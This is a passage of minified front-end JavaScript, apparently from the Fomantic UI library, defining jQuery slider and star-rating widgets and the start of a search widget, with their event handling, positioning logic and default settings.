d,f=[].slice.call(arguments,1),m=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],g=0;return a.each((function(){var t,n,a,p,v,h,b,y,x,C,w,k,S,T,D,A,E,P=e.isPlainObject(i)?e.extend(!0,{},e.fn.slider.settings,i):e.extend({},e.fn.slider.settings),O=P.className,R=P.metadata,M=P.namespace,F=P.error,I=P.keys,V=P.interpretLabel,L=!1,j="."+M,q="module-"+M,N=e(this),z=this,H=N.data(q),U=1;E={initialize:function(){E.debug("Initializing slider",P),A=!0,y=g+=1,E.setup.layout(),E.setup.labels(),E.bind.events(),E.read.metadata(),E.read.settings(),A=!1,E.instantiate()},instantiate:function(){E.verbose("Storing instance of slider",E),H=E,N.data(q,E)},destroy:function(){E.verbose("Destroying previous slider for",N),clearInterval(H.interval),E.unbind.events(),E.unbind.slidingEvents(),N.removeData(q),H=void 0},setup:{layout:function(){void 0===N.attr("tabindex")&&N.attr("tabindex",0),0===N.find(".inner").length&&N.append('<div class="inner"><div class="track"></div><div class="track-fill"></div><div class="thumb"></div></div>'),S=E.get.precision(),a=N.find(".thumb:not(.second)"),P.showThumbTooltip&&a.attr("data-position",P.tooltipConfig.position).attr("data-variation",P.tooltipConfig.variation),t=a,E.is.range()&&(0===N.find(".thumb.second").length&&N.find(".inner").append('<div class="thumb second"></div>'),p=N.find(".thumb.second"),P.showThumbTooltip&&p.attr("data-position",P.tooltipConfig.position).attr("data-variation",P.tooltipConfig.variation)),v=N.find(".track"),h=N.find(".track-fill"),k=a.width()/2},labels:function(){E.is.labeled()&&((b=N.find(".labels:not(.auto)")).length>0?E.setup.customLabel():E.setup.autoLabel(),P.showLabelTicks&&N.addClass(O.ticked))},customLabel:function(){var t,n=b.find(".label"),i=n.length,o=E.get.min(),a=E.get.max();n.each((function(n){var r=e(this).attr("data-value");t=r?((r=r>a?a:r<o?o:r)-o)/(a-o):(n+1)/(i+1),E.update.labelPosition(t,e(this))}))},autoLabel:function(){(b=N.find(".labels")).length>0?b.empty():b=N.append('<ul class="auto labels"></ul>').find(".labels");for(var t=0,n=E.get.numLabels();t<=n;t++){var i=E.get.label(t),o=0===P.restrictedLabels.length||P.restrictedLabels.indexOf(i)>=0,a=""===i||!o&&"always"!==P.showLabelTicks?null:t%E.get.gapRatio()?e('<li class="halftick label"></li>'):e('<li class="label">'+(o?i:"")+"</li>"),r=t/n;a&&(E.update.labelPosition(r,a),b.append(a))}}},bind:{events:function(){E.bind.globalKeyboardEvents(),E.bind.keyboardEvents(),E.bind.mouseEvents(),P.autoAdjustLabels&&E.bind.windowEvents()},keyboardEvents:function(){E.verbose("Binding keyboard events"),N.on("keydown"+j,E.event.keydown)},globalKeyboardEvents:function(){r.on("keydown"+j+y,E.event.activateFocus)},mouseEvents:function(){E.verbose("Binding mouse and touch events"),N.find(".track, .thumb, .inner").on("mousedown"+j,(function(e){e.stopImmediatePropagation(),e.preventDefault(),E.event.down(e)})),N.on("mousedown"+j,E.event.down),N.on("mouseenter"+j,(function(e){L=!0})),N.on("mouseleave"+j,(function(e){L=!1})),N.find(".thumb").on("touchstart"+j,E.event.touchDown).on("touchmove"+j,E.event.move).on("touchend"+j,E.event.up).on("touchcancel"+j,E.event.touchCancel)},slidingEvents:function(){E.verbose("Binding page wide events while handle is being draged"),r.on("mousemove"+j,E.event.move),r.on("mouseup"+j,E.event.up)},windowEvents:function(){s.on("resize"+j,E.event.resize)}},unbind:{events:function(){N.find(".track, .thumb, .inner").off("mousedown"+j),N.off("mousedown"+j),N.off("mouseenter"+j),N.off("mouseleave"+j),N.find(".thumb").off("touchstart"+j).off("touchmove"+j).off("touchend"+j).off("touchcancel"+j),N.off("keydown"+j),N.off("focusout"+j),r.off("keydown"+j+y,E.event.activateFocus),s.off("resize"+j)},slidingEvents:function(){r.off("mousemove"+j),r.off("mouseup"+j)}},event:{down:function(e){if(e.preventDefault(),E.is.range()){var n=E.determine.eventPos(e),i=E.determine.pos(n);P.preventCrossover&&E.is.range()&&E.thumbVal===E.secondThumbVal?(D=i,t=void 0):t=E.determine.closestThumb(i),void 0===T&&(T=E.get.currentThumbValue())}else void 0===T&&(T=E.get.value());E.is.disabled()||E.bind.slidingEvents()},touchDown:function(i){if(i.preventDefault(),i.stopImmediatePropagation(),void 0===n){t=e(i.target);var o=i.touches?i:i.originalEvent;n=o.targetTouches[0].identifier,void 0===T&&(T=E.get.currentThumbValue())}},move:function(e){if("mousemove"===e.type&&e.preventDefault(),!E.is.disabled()){var n=E.determine.valueFromEvent(e);if("mousemove"===e.type&&void 0===t){var i=E.determine.eventPos(e),o=E.determine.pos(i);t=D>o?a:p}if(E.is.range()&&(P.minRange||P.maxRange)){var r=E.get.currentRangeDiff(n),s=t.hasClass("second");if(P.minRange&&r<P.minRange||P.maxRange&&r>P.maxRange||P.preventCrossover&&!s&&n>E.secondThumbVal||P.preventCrossover&&s&&n<E.thumbVal)return}if(0===E.get.step()||E.is.smooth()){var l=E.thumbVal,c=E.secondThumbVal,d=E.determine.smoothValueFromEvent(e);t.hasClass("second")?(P.preventCrossover&&E.is.range()&&(n=Math.max(l,n),d=Math.max(l,d)),c=n):(P.preventCrossover&&E.is.range()&&(n=Math.min(c,n),d=Math.min(c,d)),l=n),n=Math.abs(l-(c||0)),E.update.position(d),P.onMove.call(z,n,l,c)}else E.update.value(n,(function(e,t,n){P.onMove.call(z,e,t,n)}))}},up:function(e){if(e.preventDefault(),!E.is.disabled()){var i=E.determine.valueFromEvent(e);if(E.is.range()&&(P.minRange||P.maxRange)){void 0===t&&(t=i<=E.get.currentThumbValue()?a:p);var o=E.get.currentRangeDiff(i);P.minRange&&o<P.minRange?i=E.get.edgeValue(i,P.minRange):P.maxRange&&o>P.maxRange&&(i=E.get.edgeValue(i,P.maxRange))}E.set.value(i),E.unbind.slidingEvents(),n=void 0,void 0!==T&&(T=void 0)}},touchCancel:function(e){e.preventDefault(),n=void 0,void 0!==T&&(E.update.value(T),T=void 0)},keydown:function(e,n){if(!E.is.disabled()&&(P.preventCrossover&&E.is.range()&&E.thumbVal===E.secondThumbVal&&(t=void 0),E.is.focused()&&r.trigger(e),n||E.is.focused())){var i=E.determine.keyMovement(e);if(0!==i)switch(e.preventDefault(),i){case 1:E.takeStep();break;case 2:E.takeStep(E.get.multiplier());break;case-1:E.backStep();break;case-2:E.backStep(E.get.multiplier())}}},activateFocus:function(e){E.is.disabled()||E.is.focused()||!E.is.hover()||0===E.determine.keyMovement(e)||(e.preventDefault(),E.event.keydown(e,!0),N.trigger("focus"))},resize:function(e){U!==E.get.gapRatio()&&(E.setup.labels(),U=E.get.gapRatio())}},resync:function(){E.verbose("Resyncing thumb position based on value"),E.is.range()&&E.update.position(E.secondThumbVal,p),E.update.position(E.thumbVal,a),E.setup.labels()},takeStep:function(e){e||(e=1);var t=E.get.step(),n=E.get.currentThumbValue();if(E.verbose("Taking a step"),t>0)E.set.value(n+t*e);else if(0===t){var i=E.get.precision(),o=n+e/i;E.set.value(Math.round(o*i)/i)}},backStep:function(e){e||(e=1);var t=E.get.step(),n=E.get.currentThumbValue();if(E.verbose("Going back a step"),t>0)E.set.value(n-t*e);else if(0===t){var i=E.get.precision(),o=n-e/i;E.set.value(Math.round(o*i)/i)}},is:{range:function(){var e=N.hasClass(O.range);return e||!P.minRange&&!P.maxRange||(N.addClass(O.range),e=!0),e},hover:function(){return L},focused:function(){return N.is(":focus")},disabled:function(){return N.hasClass(O.disabled)},labeled:function(){var e=N.hasClass(O.labeled);return!e&&(P.restrictedLabels.length>0||!1!==P.showLabelTicks)&&(N.addClass(O.labeled),e=!0),e},reversed:function(){return N.hasClass(O.reversed)},vertical:function(){return N.hasClass(O.vertical)},smooth:function(){return P.smooth||N.hasClass(O.smooth)}},get:{currentRangeDiff:function(e){return t.hasClass("second")?E.thumbVal<e?e-E.thumbVal:E.thumbVal-e:E.secondThumbVal>e?E.secondThumbVal-e:e-E.secondThumbVal},edgeValue:function(e,n){return e=t.hasClass("second")?E.thumbVal<e?E.thumbVal+n:E.thumbVal-n:E.secondThumbVal<e?E.secondThumbVal+n:E.secondThumbVal-n},trackOffset:function(){return E.is.vertical()?v.offset().top:v.offset().left},trackLength:function(){return E.is.vertical()?v.height():v.width()},trackLeft:function(){return E.is.vertical()?v.position().top:v.position().left},trackStartPos:function(){return E.is.reversed()?E.get.trackLeft()+E.get.trackLength():E.get.trackLeft()},trackEndPos:function(){return E.is.reversed()?E.get.trackLeft():E.get.trackLeft()+E.get.trackLength()},trackStartMargin:function(){return(E.is.vertical()?E.is.reversed()?N.css("padding-bottom"):N.css("padding-top"):E.is.reversed()?N.css("padding-right"):N.css("padding-left"))||"0px"},trackEndMargin:function(){return(E.is.vertical()?E.is.reversed()?N.css("padding-top"):N.css("padding-bottom"):E.is.reversed()?N.css("padding-left"):N.css("padding-right"))||"0px"},precision:function(){var e,t=E.get.step();if(0!==t){var n=String(t).split(".");e=2===n.length?n[1].length:0}else e=P.decimalPlaces;var i=Math.pow(10,e);return E.debug("Precision determined",i),i},min:function(){return P.min},max:function(){var e=E.get.step(),t=E.get.min(),n=E.get.precision(),i=0===e?0:Math.floor(Math.round((P.max-t)/e*n)/n);return 0===(0===e?0:(P.max-t)%e)?P.max:t+i*e},step:function(){return P.step},numLabels:function(){var e=E.get.step(),t=E.get.precision(),n=Math.round((E.get.max()-E.get.min())/(0===e?1:e)*t)/t;return E.debug("Determined that there should be "+n+" labels"),n},labelType:function(){return P.labelType},label:function(e){if(V)return V(e);switch(P.labelType){case P.labelTypes.number:var t=E.get.step();return Math.round((e*(0===t?1:t)+E.get.min())*S)/S;case P.labelTypes.letter:return m[e%26];default:return e}},value:function(){return x},currentThumbValue:function(){return void 0!==t&&t.hasClass("second")?E.secondThumbVal:E.thumbVal},thumbValue:function(e){return"second"!==e?E.thumbVal:E.is.range()?E.secondThumbVal:void E.error(F.notrange)},multiplier:function(){return P.pageMultiplier},thumbPosition:function(e){return"second"!==e?C:E.is.range()?w:void E.error(F.notrange)},gapRatio:function(){var e=1;if(P.autoAdjustLabels){var t=E.get.numLabels(),n=E.get.trackLength(),i=1;if(n>0)for(;n/t*i<P.labelDistance;)t%i||(e=i),i+=1}return e}},determine:{pos:function(e){return E.is.reversed()?E.get.trackStartPos()-e+E.get.trackOffset():e-E.get.trackOffset()-E.get.trackStartPos()},closestThumb:function(e){var t=parseFloat(E.determine.thumbPos(a)),n=Math.abs(e-t),i=parseFloat(E.determine.thumbPos(p)),o=Math.abs(e-i);return n===o&&E.get.thumbValue()===E.get.min()?p:n<=o?a:p},closestThumbPos:function(e){var t=parseFloat(E.determine.thumbPos(a)),n=Math.abs(e-t),i=parseFloat(E.determine.thumbPos(p));return n<=Math.abs(e-i)?t:i},thumbPos:function(e){return E.is.vertical()?E.is.reversed()?e.css("bottom"):e.css("top"):E.is.reversed()?e.css("right"):e.css("left")},positionFromValue:function(e){var t=E.get.min(),n=E.get.max(),i=e>n?n:e<t?t:e,o=E.get.trackLength(),a=(i-t)/(n-t),r=Math.round(a*o);return E.verbose("Determined position: "+r+" from value: "+i),r},positionFromRatio:function(e){var t=E.get.trackLength(),n=E.get.step(),i=Math.round(e*t),o=0===n?i:Math.round(i/n)*n;return E.verbose("Determined position: "+i+" from ratio: "+e),o},valueFromEvent:function(e){var t=E.determine.eventPos(e),n=E.determine.pos(t);return t<E.get.trackOffset()?E.is.reversed()?E.get.max():E.get.min():t>E.get.trackOffset()+E.get.trackLength()?E.is.reversed()?E.get.min():E.get.max():E.determine.value(n)},smoothValueFromEvent:function(e){var t,n=E.get.min(),i=E.get.max(),o=E.get.trackLength(),a=E.determine.eventPos(e)-E.get.trackOffset();return t=(a=a<0?0:a>o?o:a)/o,E.is.reversed()&&(t=1-t),t*(i-n)+n},eventPos:function(e){if("touchmove"===e.type||"touchend"===e.type){for(var t=e.touches?e:e.originalEvent,i=t.changedTouches[0],o=0;o<t.touches.length;o++)if(t.touches[o].identifier===n){i=t.touches[o];break}var a=i.pageY,r=i.pageX;return E.is.vertical()?a:r}var s=e.pageY||e.originalEvent.pageY,l=e.pageX||e.originalEvent.pageX;return E.is.vertical()?s:l},value:function(e){var t=E.is.reversed()?E.get.trackEndPos():E.get.trackStartPos(),n=(e-t)/((E.is.reversed()?E.get.trackStartPos():E.get.trackEndPos())-t),i=E.get.max()-E.get.min(),o=E.get.step(),a=n*i,r=0===o?a:Math.round(a/o)*o;return E.verbose("Determined value based upon position: "+e+" as: "+a),a!==r&&E.verbose("Rounding value to closest step: "+r),E.verbose("Cutting off additional decimal places"),Math.round((r+E.get.min())*S)/S},keyMovement:function(e){var t=e.which,n=E.is.vertical()?E.is.reversed()?I.downArrow:I.upArrow:I.downArrow,i=E.is.vertical()?E.is.reversed()?I.upArrow:I.downArrow:I.upArrow,o=E.is.vertical()?I.leftArrow:E.is.reversed()?I.rightArrow:I.leftArrow,a=E.is.vertical()?I.rightArrow:E.is.reversed()?I.leftArrow:I.rightArrow;return t===n||t===o?-1:t===i||t===a?1:t===I.pageDown?-2:t===I.pageUp?2:0}},handleNewValuePosition:function(e){var t=E.get.min(),n=E.get.max();return e<=t?e=t:e>=n&&(e=n),E.determine.positionFromValue(e)},set:{value:function(e,t){t=!1!==t;var n=void 0===T;T=void 0===T?E.get.value():T,E.update.value(e,(function(i,o,a){A&&!P.fireOnInit||!t||(e!==T&&P.onChange.call(z,i,o,a),P.onMove.call(z,i,o,a)),n&&(T=void 0)}))},rangeValue:function(e,t,n){if(n=!1!==n,E.is.range()){var i=E.get.min(),o=E.get.max(),r=void 0===T;T=void 0===T?E.get.value():T,e<=i?e=i:e>=o&&(e=o),t<=i?t=i:t>=o&&(t=o),E.thumbVal=e,E.secondThumbVal=t,x=Math.abs(E.thumbVal-E.secondThumbVal),E.update.position(E.thumbVal,a),E.update.position(E.secondThumbVal,p),A&&!P.fireOnInit||!n||(x!==T&&P.onChange.call(z,x,E.thumbVal,E.secondThumbVal),P.onMove.call(z,x,E.thumbVal,E.secondThumbVal)),r&&(T=void 0)}else E.error(F.notrange)},position:function(e,t){var n=E.determine.value(e);"second"===t?(E.secondThumbVal=n,E.update.position(n,p)):(E.thumbVal=n,E.update.position(n,a)),x=Math.abs(E.thumbVal-(E.secondThumbVal||0)),E.set.value(x)}},update:{value:function(e,n){var i=E.get.min(),o=E.get.max();e<=i?e=i:e>=o&&(e=o),E.is.range()?(void 0===t&&(t=e<=E.get.currentThumbValue()?a:p),t.hasClass("second")?(P.preventCrossover&&E.is.range()&&(e=Math.max(E.thumbVal+(P.minRange||0),e)),E.secondThumbVal=e):(P.preventCrossover&&E.is.range()&&(e=Math.min(E.secondThumbVal-(P.minRange||0),e)),E.thumbVal=e),x=Math.abs(E.thumbVal-E.secondThumbVal)):(x=e,E.thumbVal=x),E.update.position(e),E.debug("Setting slider value to "+x),"function"==typeof n&&n(x,E.thumbVal,E.secondThumbVal)},position:function(e,n){var i=E.handleNewValuePosition(e),o=n||t,a=E.thumbVal||E.get.min(),r=E.secondThumbVal||E.get.min();if(P.showThumbTooltip){var s=E.get.precision();o.attr("data-tooltip",Math.round(e*s)/s)}E.is.range()&&o.hasClass("second")?(w=i,r=e):(C=i,a=e);var l,c,d=E.get.min(),u=E.get.max(),f=(e-d)/(u-d)*100,m=(Math.min(a,r)-d)/(u-d)*100,g=100*(1-(Math.max(a,r)-d)/(u-d));E.is.vertical()?E.is.reversed()?(c={bottom:"calc("+f+"% - "+k+"px)",top:"auto"},l={bottom:m+"%",top:g+"%"}):(c={top:"calc("+f+"% - "+k+"px)",bottom:"auto"},l={top:m+"%",bottom:g+"%"}):E.is.reversed()?(c={right:"calc("+f+"% - "+k+"px)",left:"auto"},l={right:m+"%",left:g+"%"}):(c={left:"calc("+f+"% - "+k+"px)",right:"auto"},l={left:m+"%",right:g+"%"}),o.css(c),h.css(l),E.debug("Setting slider position to "+i)},labelPosition:function(e,t){var n=E.get.trackStartMargin(),i=E.get.trackEndMargin(),o=E.is.vertical()?E.is.reversed()?"bottom":"top":E.is.reversed()?"right":"left",a=E.is.reversed()&&!E.is.vertical()?" - ":" + ",r="(100% - "+n+" - "+i+") * "+e;t.css(o,"calc("+r+a+n+")")}},goto:{max:function(){E.set.value(E.get.max())},min:function(){E.set.value(E.get.min())}},read:{metadata:function(){var e={thumbVal:N.data(R.thumbVal),secondThumbVal:N.data(R.secondThumbVal)};e.thumbVal&&(E.is.range()&&e.secondThumbVal?(E.debug("Current value set from metadata",e.thumbVal,e.secondThumbVal),E.set.rangeValue(e.thumbVal,e.secondThumbVal)):(E.debug("Current value set from metadata",e.thumbVal),E.set.value(e.thumbVal)))},settings:function(){if(!1!==P.start)if(E.is.range()){var e=P.end-P.start;(e<0||P.minRange&&e<P.minRange||P.maxRange&&e>P.maxRange||P.minRange&&P.maxRange&&P.minRange>P.maxRange)&&E.error(F.invalidRanges,P.start,P.end,P.minRange,P.maxRange),E.debug("Start position set from settings",P.start,P.end),E.set.rangeValue(P.start,P.end)}else E.debug("Start position set from settings",P.start),E.set.value(P.start)}},setting:function(t,n){if(E.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,P,t);else{if(void 0===n)return P[t];e.isPlainObject(P[t])?e.extend(!0,P[t],n):P[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,E,t);else{if(void 0===n)return E[t];E[t]=n}},debug:function(){!P.silent&&P.debug&&(P.performance?E.performance.log(arguments):(E.debug=Function.prototype.bind.call(console.info,console,P.name+":"),E.debug.apply(console,arguments)))},verbose:function(){!P.silent&&P.verbose&&P.debug&&(P.performance?E.performance.log(arguments):(E.verbose=Function.prototype.bind.call(console.info,console,P.name+":"),E.verbose.apply(console,arguments)))},error:function(){P.silent||(E.error=Function.prototype.bind.call(console.error,console,P.name+":"),E.error.apply(console,arguments))},performance:{log:function(e){var t,n;P.performance&&(n=(t=Date.now())-(l||t),l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:z,"Execution Time":n})),clearTimeout(E.performance.timer),E.performance.timer=setTimeout((function(){E.performance.display()}),500)},display:function(){var t=P.name+":",n=0;l=!1,clearTimeout(E.performance.timer),e.each(c,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),c=[]}},invoke:function(t,n,i){var a,r,s,l,c=H;return n=n||f,i=i||z,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),a=t.length-1,e.each(t,(function(n,i){var o=n!==a?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==a)c=c[o];else{if(void 0!==c[o])return r=c[o],!1;if(!e.isPlainObject(c[i])||n===a)return void 0!==c[i]?(r=c[i],!1):(E.error(F.method,t),!1);c=c[i]}}))),"function"==typeof(l=r)&&"number"!=typeof l.nodeType?s=r.apply(i,n):void 0!==r&&(s=r),Array.isArray(o)?o.push(s):void 0!==o?o=[o,s]:void 0!==s&&(o=s),r}},u?(void 0===H&&E.initialize(),E.invoke(d)):(void 0!==H&&H.invoke("destroy"),E.initialize())})),void 0!==o?o:this},e.fn.slider.settings={silent:!1,debug:!1,verbose:!1,performance:!0,name:"Slider",namespace:"slider",error:{method:"The method you called is not defined.",notrange:"This slider is not a range slider",invalidRanges:"Invalid range settings (start/end/minRange/maxRange)"},metadata:{thumbVal:"thumbVal",secondThumbVal:"secondThumbVal"},min:0,max:20,step:1,start:0,end:20,minRange:!1,maxRange:!1,labelType:"number",showLabelTicks:!1,smooth:!1,autoAdjustLabels:!0,labelDistance:100,preventCrossover:!0,fireOnInit:!1,interpretLabel:!1,decimalPlaces:2,pageMultiplier:2,selector:{},className:{reversed:"reversed",disabled:"disabled",labeled:"labeled",ticked:"ticked",vertical:"vertical",range:"range",smooth:"smooth"},keys:{pageUp:33,pageDown:34,leftArrow:37,upArrow:38,rightArrow:39,downArrow:40},restrictedLabels:[],showThumbTooltip:!1,tooltipConfig:{position:"top center",variation:"tiny black"},labelTypes:{number:"number",letter:"letter"},onChange:function(e,t,n){},onMove:function(e,t,n){}}}(i,window,document),function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.rating=function(t){var n,i=e(this),o=Date.now(),a=[],r=arguments[0],s="string"==typeof r,l=[].slice.call(arguments,1);return i.each((function(){var c,d,u=e.isPlainObject(t)?e.extend(!0,{},e.fn.rating.settings,t):e.extend({},e.fn.rating.settings),f=u.namespace,m=u.className,g=u.error,p=u.metadata,v=u.selector,h=u.cssVars,b="."+f,y="module-"+f,x=this,C=e(this).data(y),w=e(this),k=w.find(v.icon);d={initialize:function(){d.verbose("Initializing rating module",u),0===k.length&&d.setup.layout(),u.interactive&&!d.is.disabled()?d.enable():d.disable(),d.set.initialLoad(),d.set.rating(d.get.initialRating()),d.remove.initialLoad(),d.instantiate()},instantiate:function(){d.verbose("Instantiating module",u),C=d,w.data(y,d)},destroy:function(){d.verbose("Destroying previous instance",C),d.remove.events(),w.removeData(y)},refresh:function(){k=w.find(v.icon)},setup:{layout:function(){var t=d.get.maxRating(),n=d.get.icon(),i=e.fn.rating.settings.templates.icon(t,n);d.debug("Generating icon html dynamically"),w.html(i),d.refresh()}},event:{mouseenter:function(){var t=e(this);t.nextAll().removeClass(m.selected),w.addClass(m.selected),t.addClass(m.selected).prevAll().addClass(m.selected)},mouseleave:function(){w.removeClass(m.selected),k.removeClass(m.selected)},click:function(){var t=e(this),n=d.get.rating(),i=k.index(t)+1;("auto"===u.clearable?1===k.length:u.clearable)&&n===i?d.clearRating():d.set.rating(i)}},clearRating:function(){d.debug("Clearing current rating"),d.set.rating(0)},bind:{events:function(){d.verbose("Binding events"),w.on("mouseenter"+b,v.icon,d.event.mouseenter).on("mouseleave"+b,v.icon,d.event.mouseleave).on("click"+b,v.icon,d.event.click)}},remove:{events:function(){d.verbose("Removing events"),w.off(b)},initialLoad:function(){c=!1}},enable:function(){d.debug("Setting rating to interactive mode"),d.bind.events(),w.removeClass(m.disabled)},disable:function(){d.debug("Setting rating to read-only mode"),d.remove.events(),w.addClass(m.disabled)},is:{initialLoad:function(){return c},disabled:function(){return w.hasClass(m.disabled)}},get:{icon:function(){var e=w.data(p.icon);return e&&w.removeData(p.icon),e||u.icon},initialRating:function(){return void 0!==w.data(p.rating)?(w.removeData(p.rating),w.data(p.rating)):u.initialRating},maxRating:function(){return void 0!==w.data(p.maxRating)?(w.removeData(p.maxRating),w.data(p.maxRating)):u.maxRating},rating:function(){var e=k.filter("."+m.active).length;return d.verbose("Current rating retrieved",e),e}},set:{rating:function(e){var t=Math.floor(e-1>=0?e-1:0),n=k.eq(t),i=e<=1?n:n.next(),o=e%1*100;w.removeClass(m.selected),k.removeClass(m.selected).removeClass(m.active).removeClass(m.partiallyActive),e>0&&(d.verbose("Setting current rating to",e),n.prevAll().addBack().addClass(m.active),n.next()&&e%1!=0&&(i.addClass(m.partiallyActive).addClass(m.active),i.css(h.filledCustomPropName,o+"%"),"transparent"===i.css("backgroundColor")&&i.removeClass(m.partiallyActive).removeClass(m.active))),d.is.initialLoad()||u.onRate.call(x,e)},initialLoad:function(){c=!0}},setting:function(t,n){if(d.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,u,t);else{if(void 0===n)return u[t];e.isPlainObject(u[t])?e.extend(!0,u[t],n):u[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,d,t);else{if(void 0===n)return d[t];d[t]=n}},debug:function(){!u.silent&&u.debug&&(u.performance?d.performance.log(arguments):(d.debug=Function.prototype.bind.call(console.info,console,u.name+":"),d.debug.apply(console,arguments)))},verbose:function(){!u.silent&&u.verbose&&u.debug&&(u.performance?d.performance.log(arguments):(d.verbose=Function.prototype.bind.call(console.info,console,u.name+":"),d.verbose.apply(console,arguments)))},error:function(){u.silent||(d.error=Function.prototype.bind.call(console.error,console,u.name+":"),d.error.apply(console,arguments))},performance:{log:function(e){var t,n;u.performance&&(n=(t=Date.now())-(o||t),o=t,a.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:x,"Execution Time":n})),clearTimeout(d.performance.timer),d.performance.timer=setTimeout((function(){d.performance.display()}),500)},display:function(){var t=u.name+":",n=0;o=!1,clearTimeout(d.performance.timer),e.each(a,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",i.length>1&&(t+=" ("+i.length+")"),a.length>0&&(console.groupCollapsed(t),console.table?console.table(a):e.each(a,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),a=[]}},invoke:function(t,i,o){var a,r,s,c,u=C;return i=i||l,o=o||x,"string"==typeof t&&void 0!==u&&(t=t.split(/[ .]/),a=t.length-1,e.each(t,(function(n,i){var o=n!==a?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[o])&&n!==a)u=u[o];else{if(void 0!==u[o])return r=u[o],!1;if(!e.isPlainObject(u[i])||n===a)return void 0!==u[i]?(r=u[i],!1):(d.error(g.method,t),!1);u=u[i]}}))),"function"==typeof(c=r)&&"number"!=typeof c.nodeType?s=r.apply(o,i):void 0!==r&&(s=r),Array.isArray(n)?n.push(s):void 0!==n?n=[n,s]:void 0!==s&&(n=s),r}},s?(void 0===C&&d.initialize(),d.invoke(r)):(void 0!==C&&C.invoke("destroy"),d.initialize())})),void 0!==n?n:this},e.fn.rating.settings={name:"Rating",namespace:"rating",icon:"star",silent:!1,debug:!1,verbose:!1,performance:!0,initialRating:0,interactive:!0,maxRating:4,clearable:"auto",fireOnInit:!1,onRate:function(e){},error:{method:"The method you called is not defined"},metadata:{rating:"rating",maxRating:"maxRating",icon:"icon"},className:{active:"active",disabled:"disabled",selected:"selected",loading:"loading",partiallyActive:"partial"},cssVars:{filledCustomPropName:"--full"},selector:{icon:".icon"},templates:{deQuote:function(e,t){return String(e).replace(/"/g,t?"&quot;":"")},icon:function(t,n){for(var i=1,o="",a=e.fn.rating.settings.templates.deQuote;i<=t;)o+='<i class="'+a(n)+' icon"></i>',i++;return o}}}}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.search=function(o){var a,r=e(this),s=Date.now(),l=[],c=arguments[0],d="string"==typeof c,u=[].slice.call(arguments,1);return r.each((function(){var f,m=e.isPlainObject(o)?e.extend(!0,{},e.fn.search.settings,o):e.extend({},e.fn.search.settings),g=m.className,p=m.metadata,v=m.regExp,h=m.fields,b=m.selector,y=m.error,x=m.namespace,C="."+x,w=x+"-module",k=e(this),S=k.find(b.prompt),T=k.find(b.searchButton),D=k.find(b.results),A=k.find(b.result),E=(k.find(b.category),this),P=k.data(w),O=!1,R=!1;f={initialize:function(){f.verbose("Initializing module"),f.get.settings(),f.determine.searchFields(),f.bind.events(),f.set.type(),f.create.results(),f.instantiate()},instantiate:function(){f.verbose("Storing instance of module",f),P=f,k.data(w,f)},destroy:function(){f.verbose("Destroying instance"),k.off(C).removeData(w)},refresh:function(){f.debug("Refreshing selector cache"),S=k.find(b.prompt),T=k.find(b.searchButton),k.find(b.category),D=k.find(b.results),A=k.find(b.result)},refreshResults:function(){D=k.find(b.results),A=k.find(b.result)},bind:{events:function(){f.verbose("Binding events to search"),m.automatic&&(k.on(f.get.inputEvent()+C,b.prompt,f.event.input),S.attr("autocomplete",f.is.chrome()?"fomantic-search":"off")),k.on("focus"+C,b.prompt,f.event.focus).on("blur"+C,b.prompt,f.event.blur).on("keydown"+C,b.prompt,f.handleKeyboard).on("click"+C,b.searchButton,f.query).on("mousedown"+C,b.results,f.event.result.mousedown).on("mouseup"+C,b.results,f.event.result.mouseup).on("click"+C,b.result,f.event.result.click)}},determine:{searchFields:function(){o&&void 0!==o.searchFields&&(m.searchFields=o.searchFields)}},event:{input:function(){m.searchDelay?(clearTimeout(f.timer),f.timer=setTimeout((function(){f.is.focused()&&f.query()}),m.searchDelay)):f.query()},focus:function(){f.set.focus(),m.searchOnFocus&&f.has.minimumCharacters()&&f.query((function(){f.can.show()&&f.showResults()}))},blur:function(e){var t=n.activeElement===this,i=function(){f.cancel.query(),f.remove.focus(),f.timer=setTimeout((function(){f.hideResults()}),m.hideDelay)};t||(R=!1,f.resultsClicked?(f.debug("Determining if user action caused search to close"),k.one("click.close"+C,b.results,(function(e){f.is.inMessage(e)||O?S.trigger("focus"):(O=!1,f.is.animating()||f.is.hidden()||i())}))):(f.debug("Input blurred without user action, closing results"),i()))},result:{mousedown:function(){f.resultsClicked=!0},mouseup:function(){f.resultsClicked=!1},click:function(n){f.debug("Search result selected");var o=e(this),a=o.find(b.title).eq(0),r=o.is("a[href]")?o:o.find("a[href]").eq(0),s=r.attr("href")||!1,l=r.attr("target")||!1,c=a.length>0&&a.text(),d=f.get.results(),u=o.data(p.result)||f.get.result(c,d),g=f.get.value();if(i(m.onSelect)&&!1===m.onSelect.call(E,u,d))return f.debug("Custom onSelect callback cancelled default select action"),void(O=!0);f.hideResults(),c&&f.get.value()===g&&f.set.value(c),s&&(n.preventDefault(),f.verbose("Opening search link found in result",r),"_blank"===l||n.ctrlKey?t.open(s):t.location.href=s)}}},ensureVisible:function(e){var t,n,i,o;0!==e.length&&(n=(t=e.position().top)+e.outerHeight(!0),i=D.scrollTop(),o=D.height(),t<0?D.scrollTop(i+t):o<n&&D.scrollTop(i+(n-o)))},handleKeyboard:function(e){var 